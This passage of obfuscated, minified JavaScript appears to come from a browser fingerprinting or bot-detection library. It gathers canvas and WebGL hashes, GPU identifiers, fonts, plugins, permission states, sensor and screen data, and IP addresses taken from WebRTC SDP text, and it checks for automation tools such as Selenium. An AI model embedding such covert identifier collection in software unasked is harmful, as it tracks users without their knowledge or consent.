Set([]['concat'](_toConsumableArray(dO[h5(0x3ed)]),_toConsumableArray(dq[h5(0x3ed)]))))),_objectSpread(_objectSpread({},dO),{},{'clockRates':_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO[h5(0x413)]),_toConsumableArray(dq[h5(0x413)]))))})):dO;}),dB?dr:[]['concat'](_toConsumableArray(dT),[dq]);},[]);},dR=function(dm){var h6=o,dX,dM=((/m=video [^\s]+ [^\s]+ ([^\n|\r]+)/['exec'](dm||'')||[])[0x1]||'')[h6(0x2fa)]('\x20'),dA=((/m=audio [^\s]+ [^\s]+ ([^\n|\r]+)/['exec'](dm||'')||[])[0x1]||'')[h6(0x2fa)]('\x20'),dE=(dX=0x0,{'increment':function(){return dX+=0x1;},'getValue':function(){return dX;}});return{'audio':dP({'mediaType':h6(0x338),'sdp':dm,'sdpDescriptors':dA,'rtxCounter':dE}),'video':dP({'mediaType':'video','sdp':dm,'sdpDescriptors':dM,'rtxCounter':dE})};},di=function(dm){var h7=o,dX,dM,dA,dE,dT;if(dm)return dX=h7(0x40c),dM=/(?:udp|tcp)\s\w+\s[\w.:]+(?=\s|$)/gi,dA=/c=IN\s([^\s]+)\s/gi,(dE=((dm['match'](dA)||[])[0x0]||'')[h7(0x302)]()[h7(0x2fa)]('\x20')[0x2])&&dE!=dX?dE:(dT=((dm['match'](dM)||[])[0x0]||'')['split']('\x20')[0x2])&&dT!=dX?dT:void 0x0;},dL={'defaultTimeout':0x1f4,'version':YQ(0x3ee),'factors':{'a1':function(){return Cw['apply'](this,arguments);},'a2':function(){var h9=o,dm,dX,dM=(function(){var h8=o,dU=document['createElement'](h8(0x21b));return dU[h8(0x339)]=0xf0,dU[h8(0x229)]=0x8c,dU['style'][h8(0x2a7)]=h8(0x3e3),[dU,dU[h8(0x22f)]('2d')];}()),dA=_slicedToArray(dM,0x2),dE=dA[0x0],dT=dA[0x1];return CA(dE,dT)?(dm=CE(dT),dX=dE['toDataURL'](),{'w':dm,'d':(0x0,ov[h9(0x469)])(dX)}):{'w':!0x1,'d':''};},'a3':function(){var hC=o,dm,dX=dY[hC(0x30d)]||dK,dM=dY[hC(0x1d5)]||dK,dA=dY['asin']||dK,dE=dY['asinh']||dK,dT=dY[hC(0x247)]||dK,dU=dY[hC(0x2a2)]||dK,du=dY[hC(0x445)]||dK,dG=dY[hC(0x402)]||dK,dq=dY['cos']||dK,dB=dY['cosh']||dK,dr=dY[hC(0x2fe)]||dK,df=dY['tanh']||dK,dg=dY[hC(0x318)]||dK,dO=dY[hC(0x446)]||dK,dp=dY['log1p']||dK;return{'acos':dX(0.12312423423423424),'acosh':dM([base64]),'acoshPf':(dm=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,dY[hC(0x3bd)](dm+dY['sqrt'](dm*dm-0x1))),'asin':dA(0.12312423423423424),'asinh':dE(0x1),'asinhPf':function(dQ){var ho=o;return dY['log'](dQ+dY[ho(0x3a1)](dQ*dQ+0x1));}(0x1),'atanh':dT(0.5),'atanhPf':function(dQ){return dY['log']((0x1+dQ)/(0x1-dQ))/0x2;}(0.5),'atan':dU(0.5),'sin':du([base64]),'sinh':dG(0x1),'sinhPf':function(dQ){var hd=o;return dY[hd(0x318)](dQ)-0x1/dY[hd(0x318)](dQ)/0x2;}(0x1),'cos':dq(10.000000000123),'cosh':dB(0x1),'coshPf':function(dQ){return(dY['exp'](dQ)+0x1/dY['exp'](dQ))/0x2;}(0x1),'tan':dr([base64]),'tanh':df(0x1),'tanhPf':function(dQ){var hJ=o;return(dY['exp'](0x2*dQ)-0x1)/(dY[hJ(0x318)](0x2*dQ)+0x1);}(0x1),'exp':dg(0x1),'expm1':dO(0x1),'expm1Pf':dY['exp'](0x1)-0x1,'log1p':dp(0xa),'log1pPf':dY['log'](0x1+0xa),'powPI':dY[hC(0x2c6)](dY['PI'],-0x64)};},'a4':function(){var hN=o,dm,dX,dM,dA,dE,dT,dU=window['performance'];if(null==dU||!dU['now'])return null;for(dm=Infinity,dX=-Infinity,dM=dU['now'](),dA=0x0;dA<0xc350;dA++)dT=(dE=dU[hN(0x37b)]())-dM,dm=Math[hN(0x46a)](dm,dT),dX=Math[hN(0x3ac)](dX,dT),dM=dE;return{'minDelta':dm,'maxDelta':dX};},'a5':function(){var he=o;function dm(du,dG){var hY=o;if(dT){var dq=dT['createShader'](0x8b31-du);dU&&dq&&(dT[hY(0x28b)](dq,dG),dT[hY(0x356)](dq),dT[hY(0x41a)](dU,dq));}}var dX,dM,dA,dE,dT=(function(){var hK=o,du,dG,dq,dB,dr=document[hK(0x34e)](hK(0x21b));for(dr[hK(0x475)](hK(0x3a5),function(){return du=void 0x0;}),dG=0x0,dq=['webgl','experimental-webgl'];dG<dq[hK(0x373)];dG++){dB=dq[dG];try{du=dr['getContext'](dB);}catch(df){}if(du)break;}return du;}()),dU=null==dT?void 0x0:dT['createProgram']();return dT&&dU?(dT['clearColor'](0x0,0x0,0x1,0x1),dm(0x0,he(0x36e)),dm(0x1,he(0x398)),dT[he(0x2a1)](dU),dT[he(0x419)](dU),dT[he(0x1e1)](0x0),dX=dT[he(0x33d)](dU,'t'),dM=dT['createBuffer'](),dA=0x8892,dT['bindBuffer'](dA,dM),dT['bufferData'](dA,new Float32Array([0x0,0x1,-0x1,-0x1,0x1,-0x1]),0x88e4),dT['vertexAttribPointer'](0x0,0x2,0x1406,!0x1,0x0,0x0),dT[he(0x292)](0x4000),dT[he(0x303)](dX,3.65),dT['drawArrays'](0x4,0x0,0x3),dE=dT[he(0x21b)]['toDataURL'](),(0x0,ds[he(0x469)])(dE,!0x1)):null;},'a6':function(){return!!window['brave'];},'a7':function(){var hh=o;return!!(navigator['vendor']&&(dm=window,dX=navigator,C5(['webkitPersistentStorage'in dX,hh(0x2c7)in dX,0x0===(dX['vendor']||'')['indexOf'](hh(0x31b)),hh(0x271)in dm,hh(0x1de)in dm,'webkitMediaStream'in dm,hh(0x3b0)in dm])>=0x5));var dm,dX;},'a8':C9,'a9':C7,'b1':CC,'b2':function(){var hW=o;return!!window[hW(0x1dd)];},'b3':C6,'b4':function(){return!(!navigator['vendor']||!C8());},'b5':function(){var hH=o;return navigator[hH(0x245)];},'b6':function(){return navigator['deviceMemory'];},'b7':function(){var hS=o;return navigator[hS(0x47b)];},'b8':function(){var hI=o;return navigator[hI(0x31e)];},'b9':function(){var hD=o;return navigator[hD(0x42e)];},'c1':function(){return void 0x0!==navigator['level'];},'c2':function(){var hk=o;return navigator[hk(0x433)];},'c3':function(){return!!navigator['onLine'];},'c4':function(){var hw=o;return navigator[hw(0x2b1)];},'c5':function(){var hZ=o,dm,dX,dM,dA,dE,dT,dU=navigator['plugins'];if(!dU)return[];for(dm=[],dX=0x0;dX<dU[hZ(0x373)];++dX)if(dM=dU[dX]){for(dA=[],dE=0x0;dE<dM['length'];++dE)dT=dM[dE],dA['push']({'type':dT[hZ(0x395)],'suffixes':dT['suffixes']});dm['push']({'name':dM[hZ(0x39f)],'description':dM[hZ(0x3a2)],'mimeTypes':dA});}return dm;},'c6':function(){return navigator['plugins']['length'];},'c7':function(){var hb=o;return navigator[hb(0x1ee)];},'c8':function(){var hs=o;return navigator[hs(0x2f9)];},'c9':function(){var hl=o;return navigator[hl(0x401)];},'d1':function(){var hP=o;return hP(0x42c)==typeof navigator['vibrate'];},'d2':function(){var hR=o;return navigator[hR(0x3b6)];},'d3':function(){var hi=o;return CJ(hi(0x3cc));},'d4':function(){return CJ('background-fetch');},'d5':function(){var hL=o;return CJ(hL(0x444));},'d6':function(){var hm=o;return CJ(hm(0x337));},'d7':function(){var hX=o;return CJ(hX(0x344));},'d8':function(){var hM=o;return CJ(hM(0x33b));},'d9':function(){return CJ('clipboard-write');},'e1':function(){var hA=o;return CJ(hA(0x1ed));},'e2':function(){return CJ('device-info');},'e3':function(){return CJ('geolocation');},'e4':function(){return CJ('microphone');},'e5':function(){var hE=o;return CJ(hE(0x204));},'e6':function(){var hT=o;return CJ(hT(0x361));},'e7':function(){return CJ('midi');},'e8':function(){var hU=o;return CJ(hU(0x1ce));},'e9':function(){var hu=o;return CJ(hu(0x35b));},'f1':function(){var hG=o;return CJ(hG(0x304));},'f2':function(){return CJ('push');},'f3':function(){var hq=o;return CJ(hq(0x232));},'f4':function(){var dm=screen;return dm['availHeight']?CW(dm['availHeight']):null;},'f5':function(){var dm=screen;return dm['availWidth']?CW(dm['availWidth']):null;},'f6':function(){var hB=o;return screen[hB(0x35d)];},'f7':function(){var hr=o;return screen[hr(0x229)];},'f8':function(){var hf=o;return window[hf(0x2b7)](hf(0x24f)[hf(0x3e6)](window['innerWidth']-0x1,'px)'))['matches'];},'f9':function(){var hg=o;return C8()&&(dm=window,dX=navigator,dM=dm['CSS'],C5([!(hg(0x3a3)in dX),(dA=dm['HTMLButtonElement'])&&'popover'in dA['prototype'],hg(0x22a)in dm,dM[hg(0x400)]('font-size-adjust:\x20ex-height\x200.5'),dM['supports']('text-transform:\x20full-width')])>=0x4)&&(function(){var du,dG=window;return du=dG['print'],/^function\s.*?\{\s*\[native code]\s*}$/['test'](String(du))&&'[object\x20WebPageNamespace]'===String(dG['browser']);}())?null:((dU=[(dT=function(du){return function(dG){var hO=o;return hO(0x22d)==typeof dG&&isNaN(dG)?null:dG;}(CW(du));})((dE=screen)[hg(0x339)]),dT(dE['height'])])[hg(0x293)]()['reverse'](),dU);var dm,dX,dM,dA,dE,dT,dU;},'g1':function(){return screen['width'];},'g2':function(){var hp=o,dm,dX,dM,dA,dE=null===(dm=window['Intl'])||void 0x0===dm?void 0x0:dm['DateTimeFormat'];return dE&&(dX=new dE()[hp(0x316)]()['timeZone'])?dX:(dA=new Date()['getFullYear'](),dM=-Math[hp(0x3ac)](Ch(new Date(dA,0x0,0x1)[hp(0x2e5)]()),Ch(new Date(dA,0x6,0x1)['getTimezoneOffset']())),'UTC'['concat'](dM>=0x0?'+':'')[hp(0x3e6)](dM));},'g3':function(){var ht=o,dm=new Date()['getFullYear']();return Math[ht(0x3ac)](Ch(new Date(dm,0x0,0x1)['getTimezoneOffset']()),Ch(new Date(dm,0x6,0x1)['getTimezoneOffset']()));},'g4':function(){return!!window['addEventListener'];},'g5':function(){var hQ=o;return!!window[hQ(0x23a)];},'g6':function(){var hz=o;return!!window[hz(0x355)];},'g7':function(){return!!window['callPhantom'];},'g8':function(){var hc=o,dm;return!(null===(dm=window['chrome'])||void 0x0===dm||!dm[hc(0x41c)]);},'g9':function(){return!!window['chrome'];},'h1':function(){return window['devicePixelRatio'];},'h2':function(){return!!window['DeviceOrientationEvent'];},'h3':function(){var hj=o;return!!window[hj(0x449)];},'h4':function(){return!!window['FileReader'];},'h5':function(){var hv=o;return window['HTMLElement']&&Object['prototype']['toString']['call'](window[hv(0x3d1)])['indexOf']('Constructor')>0x0;},'h6':function(){var hx=o;return!!window[hx(0x23c)];},'h7':function(){return!!window['InstallTrigger'];},'h8':function(){var ha=o,dm;return ha(0x387)===(null===(dm=window)||void 0x0===dm||null===(dm=dm['Intl'])||void 0x0===dm||null===(dm=dm[ha(0x420)])||void 0x0===dm||null===(dm=dm[ha(0x2f2)])||void 0x0===dm?void 0x0:dm['toString']());},'h9':function(){var hV=o;return!(window['Intl']&&!window[hV(0x23e)]['NumberFormat'])||-0x1===new Intl[(hV(0x362))]()[hV(0x316)]['toString']()['indexOf'](hV(0x333));},'i1':function(){var hy=o;return!!window[hy(0x1df)];},'i2':function(){var hF=o,dm;return-0x1===(null===(dm=window[hF(0x211)])||void 0x0===dm?void 0x0:dm[hF(0x23f)][hF(0x3d9)]()[hF(0x3ef)]('EventTarget'));},'i3':function(){var hn=o;return!!window[hn(0x352)];},'i4':function(){return!!window['PointerEvent'];},'i5':function(){var W0=o;return W0(0x42c)==typeof window[W0(0x392)]||W0(0x42c)==typeof window[W0(0x301)]||W0(0x42c)==typeof window['webkitRTCPeerConnection'];},'i6':function(){var W1=o;return!!window[W1(0x34f)];},'i7':function(){var W2=o;return!!window[W2(0x2b2)];},'i8':function(){return!!window['XDomainRequest'];},'i9':function(){var W3=o;return!!window[W3(0x29b)];},'j1':function(){var W4=o,dm,dX,dM,dA,dE,dT,dU,du=os(db);return du?oL(du)?(dU=oi()?null:du[W4(0x42f)](dZ),{'vn':(null===(dm=du['getParameter'](du['VERSION']))||void 0x0===dm?void 0x0:dm[W4(0x3d9)]())||'','vr':(null===(dX=du['getParameter'](du[W4(0x2b6)]))||void 0x0===dX?void 0x0:dX[W4(0x3d9)]())||'','vU':dU?null===(dM=du['getParameter'](dU['UNMASKED_VENDOR_WEBGL']))||void 0x0===dM?void 0x0:dM['toString']():'','r':(null===(dA=du['getParameter'](du['RENDERER']))||void 0x0===dA?void 0x0:dA[W4(0x3d9)]())||'','rU':dU?null===(dE=du[W4(0x3c7)](dU['UNMASKED_RENDERER_WEBGL']))||void 0x0===dE?void 0x0:dE['toString']():'','sLV':(null===(dT=du[W4(0x3c7)](du['SHADING_LANGUAGE_VERSION']))||void 0x0===dT?void 0x0:dT['toString']())||''}):dS:dH;},'j2':function(){var W5=o,dm,dX,dM,dA,dE,dT,dU,du,dG,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy,dF=os(db);if(!dF)return dH;if(!oL(dF))return dS;if(dm=dF['getSupportedExtensions'](),dX=dF[W5(0x435)]()){for(dA=Object['keys'](dX),dM=Array(dA[W5(0x373)]),dE=0x0;dE<dA[W5(0x373)];dE++)dT=dA[dE],dM[dE]=dT+'='+dX[dT];}else dM=[];for(dU=oP(dF),du=Array(dU['length']),dG=0x0;dG<dU[W5(0x373)];dG++)dB=dF[dq=dU[dG]],du[dG]=dq+'='+dB,dI[W5(0x328)](dB)&&(du[dG]+='='+dF['getParameter'](dB));if(dr=[],dm){for(df=0x0;df<dm['length'];df++)if(((dg=dm[df])!==dZ||!oi())&&(dO=dF['getExtension'](dg))){for(dp=oP(dO),dQ=0x0;dQ<dp[W5(0x373)];dQ++)dc=dO[dz=dp[dQ]],dr[W5(0x235)](''['concat'](dz,'=')[W5(0x3e6)](dc)['concat'](dD['has'](dc)?'='+dF[W5(0x3c7)](dc):''));}}for(dj=Array(dk[W5(0x373)]*dw[W5(0x373)]),dv=0x0;dv<dk['length'];dv++)for(dx=0x0;dx<dw[W5(0x373)];dx++)dy=ol(dF,da=dk[dv],dV=dw[dx]),dj[dv*dw[W5(0x373)]+dx]=da+'.'+dV+'='+dy[W5(0x3f7)](',');return dr['sort'](),du[W5(0x293)](),{'cA':dM,'p':du,'sP':dj,'e':dm,'eP':dr};},'j3':function(){var W6=o,dm,dX,dM,dA,dE=document;if(null===(dm=dE[W6(0x43d)])||void 0x0===dm||!dm['appendChild'])return!0x1;(dX=dE[W6(0x34e)]('div'))['innerHTML']='&nbsp;',dX['className']=W6(0x3b7);try{return dE[W6(0x43d)][W6(0x464)](dX),!(dM=dE[W6(0x3da)](W6(0x385)))||0x0===dM[W6(0x26d)];}catch(dT){return null===(dA=dX[W6(0x34d)])||void 0x0===dA||dA[W6(0x365)](dX),!0x1;}},'j4':function(){var W7=o;return!!Array['prototype'][W7(0x431)];},'j5':function(){var W8=o,dm,dX=document;try{return dX[W8(0x2bc)]='cookietest=1;\x20SameSite=Strict;',dm=-0x1!==dX[W8(0x2bc)][W8(0x3ef)](W8(0x424)),dX[W8(0x2bc)]=W8(0x310),dm;}catch(dM){return!0x1;}},'j6':function(){var W9=o,dm,dX,dM;try{return(dX=window[W9(0x217)]||window['webkitAudioContext'])?(dM=(dm=new dX())[W9(0x3e7)],dm['close'](),dM):W9(0x2a5);}catch(dA){return dm&&'function'==typeof dm[W9(0x253)]&&dm[W9(0x253)](),W9(0x434);}},'j7':function(){var WC=o;return void 0x0!==navigator[WC(0x46f)]&&''===navigator['setAppBadge']['name']||void 0x0!==navigator[WC(0x22b)]&&''===navigator['clearAppBadge']['name'];},'j8':function(){return'undefined'!=typeof CSS?CSS['supports']('backdrop-filter','blur(2px)'):null;},'j9':function(){var Wo=o,dm;return void 0x0!==(null===(dm=window[Wo(0x300)])||void 0x0===dm||null===(dm=dm[Wo(0x2f2)])||void 0x0===dm||null===(dm=dm[Wo(0x1cc)])||void 0x0===dm?void 0x0:dm['prototype']);},'k1':function(){var Wd=o;return!!window[Wd(0x1f0)]['documentElement'][Wd(0x1db)]('driver');},'k2':function(){var WJ=o;return eval[WJ(0x3d9)]()['length'];},'k3':function(){try{throw'a';}catch(dm){try{return dm['toSource'](),!0x0;}catch(dX){return!0x1;}}},'k4':function(){return function(dX,dM){var WN=o;return CN[WN(0x2ab)](this,arguments);}((dm=_asyncToGenerator(_regenerator()['m'](function dX(dM,dA){var dE,dT,dU,du,dG,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy;return _regenerator()['w'](function(dF){var WY=o;for(;0x1;)switch(dF['n']){case 0x0:for(dE=dA['document'],(dT=dE['body'])['style']['fontSize']=dC,(dU=dE['createElement']('div'))[WY(0x31d)][WY(0x1ef)]('visibility',WY(0x346),'important'),du=Array(dd['length']),dG=Array(dd[WY(0x373)]),dq=Array(dd['length']),dB=Array(dJ[WY(0x373)]*dd['length']),dr=0x0;dr<dd[WY(0x373)];dr++)df=dd[dr],dg=dE['createElement'](WY(0x3bf)),(dO=dg[WY(0x31d)])['position']=WY(0x323),dO['top']='0',dO[WY(0x44f)]='0',dO['fontFamily']=df,dg[WY(0x412)]=d9,dU['appendChild'](dg),dq[dr]=dg;for(dp=0x0;dp<dJ[WY(0x373)];dp++)for(dQ=0x0;dQ<dd['length'];dQ++)dz='\x27'+dJ[dp]+'\x27,'+dd[dQ],dc=dE[WY(0x34e)](WY(0x3bf)),(dj=dc[WY(0x31d)])['position']='absolute',dj[WY(0x27c)]='0',dj[WY(0x44f)]='0',dj['fontFamily']=dz,dc[WY(0x412)]=d9,dU['appendChild'](dc),dB[dp*dd[WY(0x373)]+dQ]=dc;return dT['appendChild'](dU),dF['n']=0x1,C4();case 0x1:for(dv=0x0;dv<dd[WY(0x373)];dv++)du[dv]=dq[dv]['offsetWidth'],dG[dv]=dq[dv]['offsetHeight'];dx=[],da=0x0;case 0x2:if(!(da<dJ['length'])){dF['n']=0x6;break;}dV=0x0;case 0x3:if(!(dV<dd['length'])){dF['n']=0x5;break;}if(dy=dB[da*dd[WY(0x373)]+dV],du[dV]===dy[WY(0x3d3)]&&dG[dV]===dy[WY(0x26d)]){dF['n']=0x4;break;}return dx[WY(0x235)](dJ[da]),dF['a'](0x3,0x5);case 0x4:dV++,dF['n']=0x3;break;case 0x5:da++,dF['n']=0x2;break;case 0x6:return dF['a'](0x2,dx);}},dX);})),function(dM,dA){return dm['apply'](this,arguments);}));var dm;},'k5':function(){var WK=o,dm,dX,dM,dA=document['createElement']('iframe');return dA['srcdoc']='blank\x20page',document[WK(0x43d)][WK(0x464)](dA),dX=_typeof(null===(dm=dA[WK(0x1fc)])||void 0x0===dm?void 0x0:dm[WK(0x2b9)]),(dM=dA)['remove']?dA[WK(0x27b)]():dM['removeNode']&&dM['removeNode'](),!!dX;},'k6':function(){if(C6()||C7())return null;try{return!!window['indexedDB'];}catch(dm){return!0x0;}},'k7':function(){var We=o;return We(0x42c)!=typeof window[We(0x2b7)]?null:window['matchMedia'](We(0x38f))[We(0x21c)]||null;},'k8':function(){var Wh=o;try{return!!window[Wh(0x366)];}catch(dm){return!0x0;}},'k9':function(){return!(!window[dN]&&!document[dN]);},'l1':function(){return ok['apply'](this,arguments);},'l2':function(){var WW=o,dm,dX,dM=[];for(dm=0x0;dm<navigator[WW(0x218)]['length'];dm++)dX=navigator[WW(0x218)][dm],dM['push']({'description':dX[WW(0x3a2)],'type':dX['type'],'suffixes':dX['suffixes'],'enabledPlugin':{'name':dX['enabledPlugin']['name'],'description':dX['enabledPlugin']['description'],'filename':dX[WW(0x2aa)]['filename'],'length':dX['enabledPlugin'][WW(0x373)]}});return dM;},'l3':function(){return!!window['openDatabase'];},'l4':function(){var WH=o;return'memory'in window[WH(0x1e7)]?{'limit':window['performance'][WH(0x3d7)]['jsHeapSizeLimit'],'total':window[WH(0x1e7)][WH(0x3d7)][WH(0x474)],'used':window[WH(0x1e7)][WH(0x3d7)][WH(0x236)]}:null;},'l5':function(){var WS=o,dm,dX=document[WS(0x34e)]('iframe');return dX['setAttribute'](WS(0x3fa),'allow-same-origin\x20allow-scripts'),dX[WS(0x403)]='about:blank',dX[WS(0x31d)]['display']=WS(0x260),document['body'][WS(0x464)](dX),dm=dX['contentWindow']['navigator']['userAgent'],dX['remove'](),navigator['userAgent']!==dm;},'l6':function(){var WI=o;return!!window[WI(0x1f0)]['documentElement'][WI(0x1db)]('selenium');},'l7':function(){var WD=o,dm;return null!==(dm=navigator[WD(0x3ff)])&&void 0x0!==dm&&dm['query']?navigator['permissions']['query']({'name':'accelerometer','userVisibleOnly':!0x0})[WD(0x41b)](function(dX){return new Promise(function(dM){var Wk=o;if(Wk(0x276)===dX[Wk(0x3d0)][Wk(0x3d9)]()){var dA=new Accelerometer();dA['start'](),dA[Wk(0x39a)]=function(){dM([dA['x'],dA['y'],dA['z']]);},dA[Wk(0x342)]=function(dE){var Ww=o;dM(String(dE[Ww(0x434)]['name']));};}else dM(dX[Wk(0x3d0)]);});})['catch'](function(){return'error';}):Promise[WD(0x2c2)]('no_api');},'l8':function(){try{return!!window['sessionStorage'];}catch(dm){return!0x0;}},'l9':function(){return new Promise(function(dm){var WZ=o;window['speechSynthesis']&&void 0x0!==window[WZ(0x3db)][WZ(0x286)]?speechSynthesis[WZ(0x286)]=function(){var Wb=o,dX,dM=window['speechSynthesis'][Wb(0x21e)]();return 0x0===dM[Wb(0x373)]?dm(Wb(0x31f)):dM['length']?(dX=CK(dM,function(dA){var Ws=o;return{'u':oZ(dA['voiceURI']),'n':oZ(dA[Ws(0x39f)]),'l':oZ(dA['lang']),'lS':dA[Ws(0x289)]?'1':'0','d':dA['default']?'1':'0'};})[Wb(0x293)](),dm(dX)):dm(!0x1);}:dm(WZ(0x466));});},'m1':function(){var Wl=o;return!!ob(Wl(0x394))||!ob('light')&&null;},'m2':function(){var WP=o,dm,dX=navigator,dM=0x0;void 0x0!==dX[WP(0x26a)]?dM=CW(dX['maxTouchPoints']):void 0x0!==dX['msMaxTouchPoints']&&(dM=dX[WP(0x453)]);try{document['createEvent']('TouchEvent'),dm=!0x0;}catch(dA){dm=!0x1;}return{'mTP':dM,'tE':dm,'tS':'ontouchstart'in window};},'m3':function(){var WR=o;return!!window[WR(0x1f0)][WR(0x43c)]['getAttribute'](WR(0x3b6));},'m4':function(){var Wi=o;return window[Wi(0x209)][Wi(0x2ff)]&&Wi(0x42c)==typeof window[Wi(0x209)]['requestMediaKeySystemAccess']?function(dm){var WL=o,dX=arguments[WL(0x373)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:op;return Promise[WL(0x2bb)]([dm,new Promise(function(dM){return setTimeout(function(){var Wm=o;return dM(Wm(0x20d));},dX);})]);}(window[Wi(0x209)]['requestMediaKeySystemAccess']('com.widevine.alpha',[{'initDataTypes':[Wi(0x20a)],'audioCapabilities':[{'contentType':Wi(0x307)}],'videoCapabilities':[{'contentType':Wi(0x3e0)}]}])['then'](function(){return!0x0;})[Wi(0x47c)](function(){return!0x1;})):Promise[Wi(0x2c2)](!0x1);},'m5':function(){return void 0x0!==window['XPathResult']||void 0x0!==document['XPathResult'];},'m6':{'hashable':!0x1,'collect':function(){var WX=o;return window['yandex']?window[WX(0x2c0)]['securityEvents']['getDeviceID']():null;}},'m7':{'hashable':!0x1,'collect':function(){var WM=o;return oD[WM(0x2ab)](this,arguments);}},'m8':function(){var WA=o;return WA(0x42c)==typeof navigator['getBattery'];},'m9':function(){var WE=o;return!!window[WE(0x1f3)];},'n1':function(){var WT=o;return CT[WT(0x2ab)](this,arguments);},'n2':function(){return ow['apply'](this,arguments);},'n3':function(){var WU=o;return screen[WU(0x45c)]?{'type':screen['orientation'][WU(0x395)],'angle':screen[WU(0x45c)]['angle']}:null;},'n4':function(){var Wu=o;return visualViewport?{'w':visualViewport['width'],'h':visualViewport['height'],'s':visualViewport['scale'],'ol':visualViewport[Wu(0x3fb)],'ot':visualViewport['offsetTop']}:null;},'n5':function(){var WG=o,dm=document[WG(0x34e)]('video');return{'h264':dm[WG(0x44b)](WG(0x2fc)),'h265':dm[WG(0x44b)](WG(0x472)),'vp8':dm['canPlayType']('video/webm;\x20codecs=\x22vp8\x22'),'vp9':dm['canPlayType']('video/webm;\x20codecs=\x22vp9\x22'),'av1':dm['canPlayType'](WG(0x267)),'theora':dm['canPlayType']('video/ogg;\x20codecs=\x22theora\x22')};},'n6':function(){return navigator['pdfViewerEnabled'];},'n7':function(){var Wq=o,dm,dX,dM,dA,dE,dT,dU,du,dG=['Array',Wq(0x347),'Promise'],dq=new Set(dG),dB=new Set();for(dm=0x0;dm<dG[Wq(0x373)];dm++)void 0x0!==(dX=window[dG[dm]])&&dB[Wq(0x21f)](dX);if(0x0===dB[Wq(0x220)])return[];for(dM=Object[Wq(0x477)](window),dA=Object['keys'](dM),dE=[],dT=0x0;dT<dA['length'];dT++)dU=dA[dT],dq['has'](dU)||'value'in(du=dM[dU])&&dB['has'](du[Wq(0x3f9)])&&dE['push'](dU);return dE;},'n8':function(){return om['apply'](this,arguments);},'n9':function(){var WB=o,dm=document['documentElement'][WB(0x371)]();return{'x':dm['x'],'y':dm['y'],'left':dm['left'],'right':dm[WB(0x1d4)],'bottom':dm[WB(0x35e)],'height':dm['height'],'top':dm[WB(0x27c)],'width':dm['width']};}},'parameterizedFactors':{'m8':{'createCollector':function(dm){return _asyncToGenerator(_regenerator()['m'](function dX(){var dM;return _regenerator()['w'](function(dA){var Wr=o;for(;0x1;)switch(dA['n']){case 0x0:if(dm[Wr(0x2c6)]){dA['n']=0x1;break;}throw new Error('Challenge\x20was\x20not\x20provided');case 0x1:return dA['n']=0x2,(0x0,dW[Wr(0x313)])(dm[Wr(0x2c6)]);case 0x2:return dM=dA['v'],dA['a'](0x2,dM[Wr(0x26c)]);}},dX);}));}}}};return C0['collect']=function(){var dm=arguments['length']>0x0&&arguments[0x0]!==undefined?arguments[0x0]:{};return function(dX){return Ck['apply'](this,arguments);}(dL,dm);},C0;}({});